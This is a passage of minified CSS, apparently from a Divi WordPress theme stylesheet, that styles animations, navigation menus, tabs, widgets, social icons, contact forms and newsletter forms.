	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_tab,.et_pb_tabs_controls{word-wrap:break-word}.et_pb_tabs{border:1px solid #d9d9d9}ul.et_pb_tabs_controls{background-color:#f4f4f4}ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_pb_tab_active a{color:#333!important}.et_pb_tab p:last-of-type{padding-bottom:0}.et_pb_all_tabs{background-color:#fff}.et_pb_all_tabs>div{display:none}.et_pb_all_tabs .et_pb_active_content{display:block}.et_pb_tab{padding:24px 30px}.et_pb_tab_content{position:relative}.et_pb_column_1_3 .et_pb_tabs_controls,.et_pb_column_1_4 .et_pb_tabs_controls,.et_pb_column_1_5 .et_pb_tabs_controls,.et_pb_column_1_6 .et_pb_tabs_controls,.et_pb_column_2_5 .et_pb_tabs_controls,.et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et_pb_column_1_3 .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_pb_tabs_controls{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:767px){.et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}}@media (max-width:479px){.et_pb_tabs_controls{border-bottom:none}.et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}}
.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_sidebar_no_border{border:none;padding:0}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
.et_pb_with_border .et_pb_contact_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_contact_form .input[type=radio]+label i,.et_pb_with_border .et_pb_contact_form input,.et_pb_with_border .et_pb_contact_form select,.et_pb_with_border .et_pb_contact_form textarea{border:0 solid #333}.et_pb_contact_main_title{word-wrap:break-word}.et_pb_contact_submit{color:#2ea3f2}.et_pb_contact_form{margin-left:-3%}.et_pb_contact_reset:hover,.et_pb_contact_submit:hover{background-color:rgba(0,0,0,.05)}.et_pb_contact_reset:hover{padding:.3em 1em}.et_pb_contact_form [data-conditional-logic]{display:none}.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_pb_contact_form p[data-id=et_number]{position:absolute!important;-webkit-transform:scale(.01)!important;transform:scale(.01)!important}.et_pb_contact_form p[data-id=et_number] input{background:transparent!important;border:none!important}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}h1.et_pb_contact_main_title{font-size:26px}.et-pb-contact-message{position:relative}.et_pb_column_1_3 .et_pb_contact_main_title,.et_pb_column_1_4 .et_pb_contact_main_title,.et_pb_column_1_5 .et_pb_contact_main_title,.et_pb_column_1_6 .et_pb_contact_main_title,.et_pb_column_2_5 .et_pb_contact_main_title{font-size:22px}.et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_pb_contact_right .et_pb_contact_captcha_question{vertical-align:middle}.et_pb_contact{position:relative}.et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_pb_contact p input,.et_pb_contact p textarea{-webkit-appearance:none;background-color:#eee;width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px}.et_pb_contact p textarea{font-family:inherit}.et_pb_contact p input:-moz-placeholder,.et_pb_contact p input::-moz-placeholder,.et_pb_contact p textarea:-moz-placeholder,.et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_pb_contact_right p input{max-width:50px;padding:16px}.et_pb_contact p input[type=checkbox],.et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_pb_contact p input[type=checkbox]+label,.et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_pb_contact p input[type=checkbox]+label i,.et_pb_contact p input[type=radio]+label i{content:"";width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_pb_contact p input[type=checkbox]:checked+label i:before,.et_pb_contact p input[type=radio]:checked+label i:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_contact p input[type=checkbox]:checked+label i:before{content:"N";font-family:ETmodules;color:#2ea3f2;width:17px;height:17px;font-size:13px;font-weight:600;line-height:17px;text-align:center}.et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_pb_contact_reset,.et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 18px;cursor:pointer}.et_pb_contact p .et_contact_error{border:1px solid red!important}.et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%;display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_4 .et_pb_contact_right,.et_pb_column_1_5 .et_pb_contact_right,.et_pb_column_1_6 .et_pb_contact_right{margin-right:5px}}@media (max-width:980px){.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact .et_pb_contact_field_half_tablet{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_tablet{width:100%}}@media (max-width:767px){.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_pb_contact .et_pb_contact_field_half_phone{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_phone{width:100%}}.iphone .et_pb_contact_form input,.iphone .et_pb_contact_form select,.iphone .et_pb_contact_form textarea{-webkit-appearance:initial}
.et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et_pb_with_border .et_pb_newsletter_form input,.et_pb_with_border .et_pb_newsletter_form select,.et_pb_with_border .et_pb_newsletter_form textarea,.et_pb_with_focus_border .et_pb_newsletter_form input:focus{border:0 solid #333}.et_pb_newsletter_description{word-wrap:break-word}.et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et_pb_newsletter{padding:25px}.et_pb_newsletter .et_pb_module_header:empty{display:none}.et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_pb_newsletter_description_no_title.et_pb_newsletter_description_no_content .et_pb_newsletter_form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et_pb_newsletter_form .input,.et_pb_newsletter_form input[type=password],.et_pb_newsletter_form input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_newsletter_form select,.et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et_pb_newsletter_form p .et_pb_subscribe_error{border:1px solid red!important}.et_pb_newsletter_result{display:none}.et_pb_newsletter_success{text-align:center}.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_newsletter_button:hover{text-decoration:none}.et_pb_newsletter_button:hover:after{opacity:1;margin-left:0}.et_pb_newsletter_button_text{word-break:break-word}.et_pb_newsletter_fields,.et_pb_newsletter_footer{width:100%}.et_pb_newsletter_footer{margin-top:20px}.et_pb_newsletter_footer:empty{margin-top:0}.et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_newsletter 